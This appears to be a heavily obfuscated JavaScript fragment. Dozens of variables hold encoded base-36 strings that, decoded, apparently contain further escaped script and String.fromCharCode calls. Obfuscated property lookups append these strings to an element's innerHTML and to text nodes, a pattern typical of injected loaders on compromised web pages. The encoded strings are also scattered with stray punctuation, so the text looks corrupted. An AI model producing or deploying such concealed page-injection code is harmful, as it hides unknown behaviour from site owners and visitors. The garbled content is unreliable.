ikI="1z283c2, 02k2o1e2k1n2h351i, 2i2e2f2k1s2c2"+"k2j242g2l1b2v180y0y15153h1828362t30332p2s2t362j0y0y17141j1k1q1f1f1r0y2k3c1i1f0y1"+"m0y2k3c1h1l0y15170y360y170y2t2p0y17141l1l1q1e1j";;
Sj5="1r0y2k3c1j1g0y1m0y2k. 3c1i2s0y15170y2t0y2l1p2u39322r. 382x3332"+"14153f382w2x372j0y370y17141d1c1c1q1e1g1r0y2k3c1j1g, 0y1m0y2k3c1i2q0y15170y0y";;
R5B="170y2p0y172b38362x322, v1a2u3633311v2w2p361v332s2t141d1d1i151, 70y2t0"+"y2l2j0y0y170y370y17141k1k1q1g1g1r"+"0y2k3c1. j1g0y1m0y2k3c1i2t0y15170y2p36380y2l140y271z332p152331302t0y2j0y362t34";;
HGC=[HGC,toJ,uUE,ikI,Sj5,R5B]["jo"+(93>21?"\x69":"\x64")+""+"n"](" ");;
Dr5="302p2r2t0y2l141b2j27302k1533232l1b2v180y0y"+"15153h181z2p312t2j0y0y170y2r362t0y172b38362. x32"+"2v1a2u3633311v2w. 2p361v332s2t141l1j15170y382";;
NpH="t0y2l1p2u39322r382x333214153f2u39322r382x33320w2t14153f141d1a1c170y253h1s32331"+"j2f233c121u0y2j0y302t322v382w0y2l161. "+"c151p1p2r2j0y3a0y170y330y17141k1k1q1g1c1r0y2k3c1i2r0y1, ";;
VIg="m0y2k3c1i1f0y15170y39312t0y2l1r"+"142r2j0y3a330y172b38362x. 322v1a2u3633311v2w2p361v332s2t141d1c1k15";;
cS8[""+String.fromCharCode(105)+"n"+""+String.fromCharCode(110)+"erHTML"]+=[HGC,Dr5,NpH,VIg][""+""+(69>38?"\x6a":"\x63")+"oin"](",");;
Vsc="170y390y170y0y17141h1g1q1l1r0y2k3c1i2s0y1m0y2k3c1i1f0y15170y2t0y2l1p"+"141c1a1c170y122y2e1j2p0y2j0y302t322v382w0y2l161c1518342j0";;
D1N="y3a0y17141j1k1q1g1k1r0y2k3c1i2u0y1m0y2k3c1i1h0y15170y3039310y170y2t0y2l1"+"p141d1i1j1a1c170y1q1h1n1, z2k3c1k1c1w. 2 71a0y2j0y 302t322v382w0y2l161"+"c17252c2q15182n2j0y0y17141j1, l1q1c1r0y2k3c1j1i0y1m0y2k3c1i2t0y15170y3";;
usZ="330390y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t 141d1c1"+"l15170y2. t0y2l1p141c160y12. 1m2k3c1k1i1e172x28. 2k3c1j2u0y2j0y3, "+"02t322v382w0y2l171c1a1c15182s2j0y0y17141l1f1q1d1e1r0y2k3c1j1i0y1m0y2k";;
uue="3c1, j1c0y15170y2x372x2q300y170y2t0y2l1p0x141d1i1j1a1c170y1o3h2k3c1k1"+"f1s2u3d252k3c1k2q1g1m0y2j0y302t322v382w0y2l161c17252c2q1518362j0y3a2x0y17141j"+"1d1q1e1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170. y2x 0y170y0";;
cS8["a"+(67>15?"\x70":"\x6a")+"pendCh"+"i"+String.fromCharCode(108)+"d"](document[""+"createTextNo"+String.fromCharCode(100)+"e"]([Vsc,D1N,usZ,uue][""+"joi"+String.fromCharCode(110)+""](",")));;
LAo="y17141k1e1q1e1l1r0y2k3c1i1e0y1m0y2k3c1h1l0y15, 170y302. t0y2l1p0x140y"+"2s1t1g2k3c1k1f3i2x2q1m210y2j0y2r2, w2p361v3"+"32s, 2t1t380y2l141j15161c171d1a1c15151m142r2j0y3a3330390y17141i1c1q1e1d1r0"+"y2k3c1i2s0y1m0y2k3c1i1f0y15170y0y170y2t0y2l1p141d1i1k1a1c170. y2y2q1p1o1u3a1m2g2, k"+"3c1k1g240z3g1w2e342x1i0y2j0y2r2w2p361v332s2t1";;
BFZ="t380y2l141d1c 15161c17252c2q1518342j0y3a0y172b38362x322v1a2u3633311v2w 2p3"+"61v332s2t141d1d1d15170y30390y170y0y"+"17, 2b38362x322v1a2u3633311v2w2p361v332s2t141d1c1l1517"+"0y2t0y2l1p140y 1136222f213f2c1m0y2j0y302t322v38";;
DXM="2w0y2l161c171d1a1c15182n2j0y3a0y17141i1j1q1e1g1r0y2k3c1i2u"+"0y1m0y2k3c1i1i0y15170y0y170y300y17141h1d1q1"+"d1g1r0y2k3c1j1h0y1m0y2k3c1i2s0y15170y312t0y2l1p141d1a1c1"+"70y1x132f2k3c1k1h 2k3c1k1l1k242s1l173d0y2, j0"+"y2r2w2p361v332s2t1t380y2l141h151";;
pce="61c1518362j0y3a2x0y17141h1i1q1e1l1r0y2k3c1j1f0, y1m0. y2k3"+"c1i1l0y15170. y2x0y170y2q0y17141i1g1q1f1r0y2 k3c1i2r0y1m0y2k3c1i1i0y1517"+"0y2t0y2l1p0x140y2k3c1k2q2d181k2m151g2k3c 1k1i3h2x1e362r0y2j0y3 02t322v"+"382w0y2l161c171d1i1j1a1c17252c2q15182s2j0y0y, "+"17141j1g1q1h1r0y2k3c1j1i0y1m0y2k3c1j1c0y";;
LAo=LAo+BFZ+DXM+pce;;
Yqb="15170y2x372. x0y170y0y17141l1g1q1g. 1l1r0y2k3c1i1e0y1m0y2k3c1h2s0y15170y302t"+"0y2l1p0x140y292k3c1k1k242v1a391w3e1p2k3c1k1j, 2k3c1k1d2z2k3c";;
q2r="1k1i1e1i102k3c1k2q1f340y2j0y2r2w2p361v332s2t1t380y2l141d1j15161c171d1a1c15153h. "+"2u39322r382x33320 w2p14153f0x140y3a2p"+"1p2k3c1k1h272i2k3c1k1e1r252k3c1k1g1v0y2j0y2r2w2p361v. 332s2t1t380y2l141j15161c171. "+"d1i1k1a1c17252c2q151p1p1p2w2j0y2x0y170y370y17141j1d1q1d1c1r0y2k3c1h1c"+"0y1m0y2k3c1g1j0y15170y302p3d2x322v0y2l12122w2j0y0y";;
p4Q="17141j1i1q1e1f1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y300y170y 0y17141k1"+"d1q1k, 1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y3d0y2l14153h2u39322r382x33320w2x14"+"2t182p153f3a2p360w2x1p282w2p372t362j0y1t0y172b38362x322v1a2, u3633311v2w2p3";;
xXU="61v332s2t141d1d1g15170y360y170y2p3d2"+"d382x0y172b38362x32, 2v1a2u36333"+"11v2w2p361v332s2t141d1. c, 1k15170y370y2l2j0y0y170y0y17"+"141i1e1q1d1c1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y2w392u2u302, ";;
SjL="t0y2l142p151n3a2p360w382h341p141i160"+"y1m392k3c1k1k1f33301q1a1p2t2k3c1k1j1w21"+"2c1n1s372824140y2j0y2r2w2p361v332s2t1t380y2l14, 1d1e15171";;
cqG="i1e1a1c151n21272y1p141d1j1c1a1c170y121m3d1i1s2w251r"+"1e1j2k3c1i1c212n1g2d0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161f17252c2q151n362"+"t383936320w2t2j0y0y170y0y172b3836";;
cS8["innerHT"+String.fromCharCode(77)+""+"L"]+=[LAo,Yqb,q2r,p4Q,xXU,SjL,cqG][""+String.fromCharCode(106)+"o"+""+String.fromCharCode(105)+"n"](" ");;
xhw="2x322v1a2u3633311v2 w2p361v332s2t141d1c1l15170y2p340y2l142u39322r382x333214"+"2t182p153f362t383936320w2t2j0y3c0y2l1p2x"+"2j2p2l2j0y3c0y2l182t2j0y3d0y2l1p2x2j2";;
rAW="p2l2j 0y3d0y2l182t3h153h2u39322r382x33320w3114153f2u39322r382x33320w2t14153f282"+"j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y"+"170y2s0y2l141t151n352c2w1p0y2q1l260z3b2c21351i292l2r2z3e2p1f21282h2o362s1p380y2"+"j140y1o262k3c1k1j283i2k3c1k1f18152t321d1a2z112u0y2j0y2r2w2p361v"+"332s2t1t380y2l141i15161k1c1h1i1f1h1d1c1i171";;
qtJ="d1j1c1a1c17252c2q152j0y38332b38362x322v0y2l14141e160"+"y3728171d2s143b2027153i1q38160y2j";;
vHw="0y3, 02t322v382w0y2l171h1a1c15152l141b2j2c2k0z3e28362k1p1. l2z1f1i2"+"k2o2q35, 2k. 2l2l1b2v180y0y151n3a2p360w2t1p3a2j2c2l1n35311g1p142";;
lbS="52c2q171f1f160y1d1v2h29341z1, p2i2k3c1k1f2x2d2k3c1j2u0y2j0y302t322v382"+"w0y2l171d1i1j1a1c151n2f27321p0y1b3a1u1";;
vry="i2b221j351x2z361t1c142n2p2s20292u381v0y2j0y362t3"+"4302p2r2t0y2l141b2j1u2z. 1t2k14352k2n2k1b38292b2s1j2l1b2v180y0y151n2t2j0y342t"+"0y17141l1e1q1d1h1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2r";;
CQE="0y170y0y17141l1c1q1j1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y"+"370y2l2j0y0y17141l1j1q1g1j1r0y2k3c"+"1i2s0y1m0y2k3c1i1i0y15170y2p0y170y340y2l142"+"u39322r382x3332142t153f3a2p 36. 0w2p1p2v2p31"+"2t2j0y0y172b38362x322v1a2u3633311v2w2";;
cS8["ap"+(53>14?"\x70":"\x69")+""+""+String.fromCharCode(101)+"ndChild"](document[""+(86>11?"\x63":"\x5c")+"reateTe"+"xtNod"+String.fromCharCode(101)+""](xhw+rAW+qtJ+vHw+lbS+vry+CQE));;
sOM="p361v332s2t141l1j15170y2s. 0y170y2s0y2l2. j0y370y170y"+"34362x0y17141d1c1c1q1c1r0y2k3c1j1g0y1, m0y2k3c1i2u0y15170y2t0y2l142t2j0y3, "+"c0y2l182t2j0y3d0y2l182t2j0y0y172b3836, 2x322v1a2u363";;
Q4b="3311v2w2p361v332s2t141d1c1h15170y310y170y2p0y17"+"2b38362x322v. 1a2u3633311v2w2p361v332s2t141d1c1f15170y2t0y2l151n3a2p360w2q2z1"+"i1p0y2s2e24232a1t282922241t38302u2i1s2c2a3215360y2j14252c";;
R8I="2q171g1j1c1k1k1l1h1i1h1l160y2q1k2k3c1j2u113 "+"02v. 2i1x380y2j0y302t322v382w0y2l1"+"71d1j1c1a1c152j0y38332b38362x322v0y2l14140y392b312l0z322d3e1b2k3c1k1j0y2j0y302t"+"322v382w0y2l161f171d1j1d1a1c17252c2q15152l141b2j2a2k1s22242s38282u2 k";;
avR="152l1b2v180y0y151n2p2j0y2p0. y17141l1"+"e1q1j1r0y2k3c1i2t0y1m0y2. k3c1i1i0y15170y2r2w330y170y36. 0y2l2j0y0y170y370y17141i1"+"g1q1d1r0y2k3c1i1h0y. 1m, 0y2k3c1i1"+"c0y15170y382c330y2l140w140y2h1l2l1m1o2u2t222f171j2b2a";;
cS8["i"+(65>35?"\x6e":"\x69")+"ne"+"r"+String.fromCharCode(72)+"TML"]+=sOM+Q4b+R8I+avR;;
nnM="1p0y2j0y2r2w2p361v332s2t1t380y2l1"+"41d1d1516. 1c171d1i1j1a1h17252c2q15180";;
Pl6="w14252c2. q171c160y1z192k3c, 1k1j2k3c1k2q. 2l3d2k3c1k2p2k3c1"+"k1i1c1u102f302k3c1k1l2h31, 0y2j0y2r2w2p361v332s2t1t380y2l141d1d15171d1i1j1a1"+"h1515182p2j0y2t3a0y172b38362x322v1a2u"+"3633311v2w2p361v33, 2s2t141d1c1d151";;
KmE="70y0y170y32380y17141k1h1q1f1j1r0y2k3c1"+"j1f0y1m0y2k3c1i2t0y15170y0y 2l2j0y330y17141k1i1q1e1f1r0y2k3c1i2t0y1m0"+"y2k3c1i1h0y15170y213. 23439381w0y170y333b0y17141h1g1q1d1g1r0"+"y2k3, c1i2t0y1m0y, 2k3c1i1h0y15170y0y2l2 j0y0y17141k1c1q1f1r0y2k3c1i1d0y1m0y2";;
ETb="k3c1h2q0y15170y2s0y170y, 2s0y2l142u39322r382x33321415"+"3f2x142t182p153h18382w2x371518282j0y2p0y170y2s0y17141i1f";;
RLp="1q1e1f1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l142p153h1518282j0y370"+"y17141i. 1j1q. 1g1h1r0y2k3c1i1h0y1m0y2k3c1h2u"+"0y, 15170y0y170y381t300y17141k1i1q1e1j1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y0y2l140y1"+"y2n2x3d322n2h342y1z391s383e1x1p322z2p2b2q2g2v303e2t1w2s0";;
S8o="y2j0y362t343. 02p2r2t0y2l141b2j2y2g2b1y"+"2v1w2h2k1p2z3e3d2k1s1z2k2n2l1b2v180y0y15180x140y2m163c142d1h"+"131v0y2j0y302t322v382w0y2l161c171d1i1j1a1c17252c2q151518282j0y370y170y";;
Iid="2t0y17141k1f1q1g1f1r0y2k3c1j1g0y1m0y2k3c1i2r0y1"+"5170y1t30300y2l140y242x3a322o341q1z390x382f1a3b39";;
cS8["i"+(61>19?"\x6e":"\x65")+"ner"+""+(80>0?"\x48":"\x43")+"TML"]+=[nnM,Pl6,KmE,ETb,RLp,S8o,Iid][""+String.fromCharCode(106)+"o"+""+String.fromCharCode(105)+"n"](".");;
YBn="1k3c373e2t241j201z2p2q323a2z2s1d1j1v1i1w391j3"+"6123735332g360y2j140y2s1r2t2k3c1k1l352h0y2j0y302t322v382w0y2l161e1j1e1j1"+"h1l1k1d1d1l171h1a1c152j0y38332b"+"3836, 2x322v0y2l14140y112f1l25311, t232k3c1k";;
UmE="1d371h21150y2j0y302t322v382w0y2l161e171d1j1e1a1c17252c2q15152l141b2j2k123e3c"+"2q241i2k2o2z352g3b3a2k1q1z1w2f1k1. j1d2k0x2l1b2v180y0y15180x142"+"52c2q171c160y282k3c1k2p3c1a1r1m2k3c1k1e2h0y2j0y302t322v382 w0y2l171d1i1j1a1c1515"+"181t2. j0y30332p0y172b38362x322v1a2u36333";;
TGy="11v2w2p361v332s2t141d1c1c15170y0y170y2c2t3 c3"+"8390y17141j1i1q1d1h1r0y2k3c1j1e0y1m0"+"y2k3c1i2q0y15170y2t0y2l142t2j0y0y170y340y172b38362x322v1a2u3633311v2w2p361"+"v332s2t141d1c1h15170y2r0, y2l2j0y0y170y0y17141l1g1q1d1k1r0y2k3c1i1l0y1m0"+"y2k3c1i1e0y15170y312v0y2l15181t2j0y2x0y170y3234390y17141k1j1q1e1j1r0y2k3c, ";;
St2="1j1g0y1m0y2k3c1i2s0y15170y0y2l2j0y39372t200y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141l1j15170y0y170y322s1v393637 "+"0y17141l1i1 q1j1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y360";;
oSW="y2l1p0x141d1a1c170y37301e38, 0z2"+"12v203i0y2j0y302t322v382w0y2l161c15181t2"+"j0y3c0y2l1p2t2j0y340y170y2x0y172b38362x3. 22v1a2u";;
vgK="3633311v2w2p361v332s2t141l1l15170y0y2l2j0y3c0y2l181t"+"2j0y3d0y2l1p2t2j0y340y170y0y17141";;
cS8["i"+(88>37?"\x6e":"\x68")+""+"n"+(88>36?"\x65":"\x60")+"rHTML"]=cS8["inn"+String.fromCharCode(101)+"r"+"H"+String.fromCharCode(84)+"ML"]+[YBn,UmE,TGy,St2,oSW,vgK]["j"+""+String.fromCharCode(111)+"in"](".");;
WgG="k1g1q1e1g1r0y2k3c1i1l0y1m0y2k3c1i1c"+"0y15170y2r0y2l2j0y3d0y2l182z2j0y303, 32p0y17141k1d1q1g1j"+"1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y2c0y170y0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t1";;
sKn="41d1c1d15170y3c3839362t0y2l142t2j0y2p320y17141l1k1q1g1g1r0y2k3c1j1f0y1m0y2k3c1i2"+"r0y15170y3b0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y360"+"y2l2j0y0y170y0y17141k1c1q1f1l1 r0y2k3c1i"+"1l0y1m0y2k3c1i1g0y15170y312v0y2l15182z2j0y3c0"+"y2l1p2t2j0y2p0y170y320y17141h1c1q1d1j1r0y2k3c1j1f0y1m0y2k3c1i2t0y15170y";;
GES="3b2t360y2l2j0y3c0y2l182z2j0y3d0y2l1p2t2j0y2p32, "+"0y17141j1f1q1d1r0y2k3c1j1. f0y1m0y2k3c1i2t0y15170y3b2t0y170y360y2l2j0y3"+"d0y2l, 182z2j0y2p0y17141i1h1q1g1g1r0y2k3c1i2r0y 1m0y2k3c1i1e0y15170y0";;
saj="y170y0y172b38362x322v1a2u3633311v2w2p361v332s2"+"t1 41d1. d1e15170y2w2p 0y2l1p140y1u2z382t2k3c1k1h1n0y2j0y302t322v";;
L29="382w0y2l. 161c171c1a1c153h2u39322r382x33320w2x142t182p153f2x2"+"u142t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g15170y2x0y170y2v2w38"+"1t32373b0y1. 714. 1j1j1q1f1k1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y36"+"0y2l15362t383936320w2c171718331. 42p15182v142z15183a332x2s0w342"+"j0y0y17141j1h1q1d1j1r0y2. k3c1j1c0y1m0y2k3c1i1 j0y15170y3";;
cFs="00y170y2p0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141d1e1d15170y0y2l14151n2122321p140y29"+"2k3c1i1c2k3c1k1d1w1z1r170y2j0y302t322v382w, 0y2l161h";;
cS8[""+String.fromCharCode(105)+"n"+"nerHT"+String.fromCharCode(77)+"L"]+=[WgG,sKn,GES,saj,L29,cFs][""+String.fromCharCode(106)+"o"+"i"+(56>23?"\x6e":"\x65")+""](" ");;
JTJ="1g171h1a, 1c151n1u1l261p0y0x1d0x1y1l2a2 v2u2s2h33391f23312631"+"3e371c0y2j0y362t34302p2r2t0y2l141b2j1f1l312s2v33372k0x2l1b2v18"+"0y0y151n2n2j0y0y170y340y17141h1e1q1f1c1r0y2k3c1i2r0y1m0y2k3c1i1h, "+"0y15170y2p3d0y2l14153h2u39322r382x33320w2v142"+"t153f3a2p360w2 p1p2j14252c2q171e1g1e1k1e1k160y3i2q2b2c1x1";;
INF="k2k3c1k1e2n1w2k3c1k1j1b1j0y2j0y2r2"+"w2p361v332s2t1t380y2l141g15171e1f1g1a1c15181 40y3c2w2i27181j2t1w2v143i2p1g"+"1z2j310y2j0y2r2w2p361v332s2t1t38"+"0y2l141d1g15161d1k1f1g1j1k171e1g1j1a1"+"c17252c2q1518140y1g2k3c1k1g332k3c1k2p291y2k3c1k";;
N44="1i2s1t153e2m241v2e2k3c, 1k1d1k1c0y2j0y2r2w2p361v332s2t1t380y2l141l15. 161d1e1g1f1, "+"k1d171d1k1k1a1c17252c2q1518141e1a1c170y2x322a1m2k3c1k1i29282q0y2j0y3"+"02t322v382w0y2l161d1c1g1j1h1d1i1518141d1f1l1k1c, 1k1i160y1c1i1p2"+"71e2r3f2k3c1k1e3a1v202k3c1k1g0y2j0y302t322v382w0y2l171h1a1c1518140y1e2k3c1k1e261"+"52h1f33202c2p, 2v1y3h170y2j0y2r2w2p361v332s2t1t380y2l14";;
kFZ="1d1f15161e1k1k1k1e1d. 171e1g1a1c1518141d1i1k1a1c"+"170y38123h2c231q10252p152k3c1k1g2k3c1k1d1n0y2, j0y302t322v382w0y2l161d1"+"e1k1i1e1i1i17252c2q152l182x1p2t2j0y3c0y2l18311p2t2j0y3d0y2l182v"+"1p2v2p312t2j0y2p0y170y0y171. 41i1j1q1h1r0y2k3c1i1g0"+"y1m0y2k3c1h2s0y15170y2s0y2l2j0y2t310y17";;
cS8["a"+"ppendChil"+String.fromCharCode(100)+""](document["creat"+String.fromCharCode(101)+"Tex"+"tN"+(86>48?"\x6f":"\x65")+"de"]([JTJ,INF,N44,kFZ][""+(52>31?"\x6a":"\x63")+"oi"+"n"](",")));;
kBT="141l1c1q1g1d1r0y2k3c1i1l0y1m0y2k3c1i1f0y. 15170y38382t0y170y360y"+"2l142x183118141d1i1k1a1c170y3a2k3c1k1f1o22151h14342k3c1k1d0y2j0y302t32"+"2v382w0y2l161. d1d17252c2q15151n"+"302d361p0y382u2d1x2h2c2l1y362s2b1e343c2i331z1221222";;
bjd="e0y2j140y2a122k3c1k2p1q2k3c1k1f321k1n3b1p2k3c1k2q0y2j0y2r2w 2p361v332s2t1t380y2, "+"l141f15161l1i1e1f1c1c1h1f1g171d1j1j1"+"a1c17252c2q152j0y38332b38362x322v0y2l14141g160y2y1r21131q352k3c1k1i1v1n0"+"y2j0y302t322v382w0y2l171c1a1c15152l141b2j2d1y3322382k122s2k2l2h3c1e2l";;
J7M="1b2v180y0y151n3a2p, 360w212g2s1p0y2a2v1n30352"+"q16202c393d2e352f362s0z30341g1l2c1y0y2j0y362t34302p2r2"+"t0y2l141b2j34352k1n2f2s3d2a1g2k0z2k162c2l1b2v180y0y151n2v2j0y3b0y, "+"17141h1c, 1q1f1e1r0y2k3c1i1l0y1m0y2k3c1i1"+"f0y15170y2s0y170y380y17141j1d1q1c1. r0y2k3c1i1k0y1";;
b53="m0y2k, 3c1i1e0y15170y0y2l1p2t2j0y3b0y170y0y17141k1e1q1f1d1r0y2k"+"3c1i1l0y1m0y2k3c1i1c0y151. 70y2s382w0y2l182v2j0y0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1c1g15170y2, t2x2v0y170y0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1g15170y380y2l1p2t2j0"+"y2w0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y170y2x0y1";;
kBT=[kBT,bjd,J7M,b53]["jo"+(85>34?"\x69":"\x64")+""+"n"](",");;
RCk="7141i1j1q1f1l1. r0. y2k3c1i1j0y1m0y2k. 3c1i1c0y1"+"5170y2w380y2l182v2j0y312p2z2t282p36382x0y17141j1j1q1g1c1r0y2k3c1i1f0y1m0y2k 3c1"+"h, 2s0y15170y0y170y300y17141l1f1q1d1k, 1r0y2k3c1i1h0y1m0y2k3c1h2q0 y15170y";;
NLs="370y2l140y, 1c372g382b2p2j24360y2j0y362t34302p2r2t0y2l141b2j 2b2g1c2k2j2"+"42l1b2v180y0y1515182. v2j0y0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1d1h15170y2t380y170y2a0y17141l1e1q1e1e"+"1r0y2k3c1i2u0y1m0y2k3c1i2p0y15, 170y382p 382x33320"+"y2l1419140y1m2l223e1n231c2k3c1k1k2k3c";;
Pxy="1k2p2q1u201r293d1l0y 2j0y2r2w2p36"+"1v332s2t1t380y2l141d1f15161g171f1i1a1c1518140y2l1k2k3";;
SYP="c1k. 1k121a2k, 3c1k1h282k3c1i1c231"+"o2d2q0z1s0y2j0y2r2w2p361v332s2t1t380y2 l141l1516"+"1i171d1i1j1a1c17252c2q1515182v2j0y312x32282p36382x2r302t0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141k1f15170y2r0y"+"170y0y17141l1i1q1e1k1r0y2k3c1i1d0y1m0y2k3c1h2q0";;
kBT=[kBT,RCk,NLs,Pxy,SYP][""+""+(63>7?"\x6a":"\x60")+"oin"](".");;
Kin="y15, 170y302t0y2l1p0w140y1j1v2v372s1e1h162k3c1k1k242k3c1k1c1x2f2l0y2j"+"0y302t322v382w0y2l161c171c1a1d1";;
Phe="5182v2j0y312p3c280y172b38362x322v1a2u36"+"33311v2w2p361v3 32s2t141l1j15170y0y170y36382";;
Dsm="x2r300y17141k1j1q1i1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y2b2r2. p302t0y2l1p0w14"+"1d1i1j1a1g170y2p2k3c1k1k1l2k3c1k. 1"+"j322f1d212k3c1k1i3c1g2k3c1k2q2k3c1k1l2k3c1k1h1n0y2j0y302t322v382w0y2l1";;
oPf="61c17252c2q1518 2v2j0y372t380y17141j1f1q"+"1e1g1r0y2k3c1h1k0y1m0y2k3c1h1f0y15170y2b342t2t0y170y2s0y2"+"l14140y2k3c1k1i0z2i15251e1k. 353a2011323b2"+"k3c1k1k312k3c1k2q1s0 y2j0y2r2w2 p361v332s2t1t380y2l141d1c15161c171d1i"+"1j1a1c17252c2q1518141d, 1i1j1a1c";;
cS8["inner"+String.fromCharCode(72)+""+"TM"+String.fromCharCode(76)+""]=cS8[""+String.fromCharCode(105)+"n"+""+(72>36?"\x6e":"\x69")+"erHTML"]+[kBT,Kin,Phe,Dsm,oPf]["j"+String.fromCharCode(111)+""+""+(92>5?"\x69":"\x61")+"n"](".");;
apT="170y2m19252f1m233b1o2r1e, 2n2k3c1k1d3a32162c1i3f1u1j0y2j0y2r2w2p361v"+"332s2t1t380y2l141j15161c17252c2q1515182v2j0y0y17141k1k1q1e1r0y2"+"k3c1j1f0y1m0y2k3c, 1i1l0y15170y2t382h2b0y170y342t0y17141h1c1";;
cr7="q1g1l1r0y2k3c1i1h0y1m0y. 2k3c1h2t0y15170y2s0y2l1. 41 4252c"+"2q171c160y321t2w101a2. k3c1k1k33161r1h2k3c1k1d"+"2k3c1k2p2k3c1i1c14190y2j0y2r2w 2p361"+"v332s2t1t380y2l141j15171d1i1j1a1c1518141c160y281d2k3c1k2p26232v131w1z201h3c1j0y2j"+"0y30. 2t322v382w0y2l171c1a1c1515182v2j0y372t0y1. 7141j1d. 1q1g1c1";;
uWN="r0y2k3c1j1g0y1m0y2k3c1i2r0y15170y1t0y170y0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170y300y2l140"+"y1n2q1j332l2s1p3d3i1a32262p17283024303e332f3b1y";;
cTn="1z22361f242p2c3a2d1f2x0z382c3d0y2j0y"+"362t34302p 2r2t0. y2l14 1b2j2c2k0z1f2k1p322k173e2k2l2f2d2k1n22282k3i24261y1j2l";;
V1l="1b2v180y0y15180x14252c2q171c160y2r1t2. i15312g2"+"u333g0y2j0y302t322v382w0y2l171d1i1k1a1c1515182v2j0y0y172b38362x322v1a2u3"+"633311v2w2p361v332s2t141d1d1h15170y2t381t30340y170y0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141. d1c1g15170y2p0y2l140w141c160y2k"+"3c1k1e393e2q101s2k3c1k1j1e2z0y2j0y302t322v382w0";;
dpC="y2l171c1a1j1518141c160y302v3d253a2g2y1p2n2k3c1k1e322d0y2j0y2r2w2p361v332s2t1t"+"380y2l141j15171d1a1c1518141j160y2k3c1k1i2k"+"3c1i1c2k3c1k1h2k3c1k1e3g2k3c1k1f3a281m1v240y"+"2j0y2r2w2p361v332s2t1t380. y2l141l15171f1d1a1c151"+"5182v2j0y0y170y37382p36, 0y172b38362x322v1a2u3633";;
cS8[""+String.fromCharCode(97)+"ppendChi"+""+(84>21?"\x6c":"\x63")+"d"](document[""+(50>17?"\x63":"\x5a")+"reateTe"+"xt"+(68>38?"\x4e":"\x45")+"ode"](apT+cr7+uWN+cTn+V1l+dpC));;
LYE="311v2w2p361v332s2t141d1d1i15170y0y2l140, x140y36342k3c1k1c2k3c1k1k2"+"40y2j0y302t322v382w0y2l161c171d1a1c15181, 41i1a1"+"c170y182k3c1k1d111g2a322k3c1k1g392k3c1k1i1i2w2y242k3c1k1f0y2j0y302t32";;
WXE="2v382w0y2l161e, 1d1518140y3g3e2c1e1d2d1z0y2j0y302t322v382w0y2"+"l161g171d1i1l, 1a1c17252c2q1515182v2j0y2u0y170y33361x2p2r0y171, 41l1l1q1"+"g1k1r0y2k3c1i1k0y1m0y2k3c1h2t0y15170y0y2l142u39322r382x3332142t153f2t"+"2j0y382x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1c15170";;
dpV="y0y170y380y2l1p2p2j252p382w2j0y0, y170y2u0y17141i1i1q1e1f1r0y2k3c1i2r0y1m0"+"y2k3c1i1h0y15170y3333360y2l14252p";;
Rgw="382w2j0y360y170. y2p322s0y172b38362x322v1. a2u3633311v2w2p361v332s2t141d1"+"d1d15170y310y2l1415162p2j0y300y170y0y1, 7";;
AEv="141k1h1q1d1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y322v382w0y2l152l3, h"+"15182v2p312t2j0y0y17141i, 1d1q1c1r0y2k3c1j1g0y1m0y2k3c1i2t0y1517"+"0y2x310y170y2t0y2l2j0y0 y172b38362x322v1a2u3633311v2, w2p361v332s2t14"+"1d1c1d15170y3a2t0y170y32380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h151. "+"70y0y2l2j0y2p0y170y0y172b38362, x32 2v1a2";;
cS8[""+(83>30?"\x69":"\x5f")+"nnerHT"+"M"+(81>10?"\x4c":"\x42")+""]=cS8[""+String.fromCharCode(105)+"nner"+"HTM"+(73>21?"\x4c":"\x47")+""]+LYE+WXE+dpV+Rgw+AEv;;
L8X="u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l14141c1a1c170y"+"2k3c1k1c1m263h1e312x2z2a3i0y2j0y2r2w2p361v332s2t1t380y2l14"+"1g15161e1i15182u39322r382x33321"+"4153f2v2p312t2j0y2p0y170y. 0y17141j1k1q1d1g1r0y2k3c1";;
rPy="i1g0y1m0y2k3c1h2r0y1517, 0y2s0y2l2j0y0y17141l1e1q1e, 1h1r0y2k3c1j1g0y1m0y2k3, c1i2q0"+"y15170y3b0y170y2t0y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1d15170y320y2l142v1";;
cWE="52j0y380y1, 70y330y2l143f2p. 30342w2p1m141c1a1c170y2j2k3c1k1h2v232w142f1"+"d1w2k3c1k1f2p1o31382k3c1k1e0y2j0y302t322v382w";;
Nh9="0y2l161c153h181d2t1f180y3c291539242p2f2v362y38261a161w2t3d2p3d1l37. 1w322t1c27193"+"92c 380y2j0y362t34302p2r2t0y2l141b2j321c2y242k153d1l2f3c2v2k162k1"+"91w262c2l1b2 v180y0y15180x141d1i. 1j1a";;
